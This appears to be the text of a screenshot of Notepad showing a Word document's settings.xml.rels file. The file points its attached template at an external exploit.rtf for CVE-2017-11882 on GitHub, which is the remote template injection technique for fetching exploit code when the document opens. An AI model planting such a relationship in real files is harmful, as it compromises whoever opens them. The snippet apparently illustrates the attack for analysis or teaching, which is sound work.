 settings.xml.rels - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="https://github.com/embedi/CVE-2017-
11882/blob/master/example/exploit.rtf?raw=ture" TargetMode="External"/></Relationships>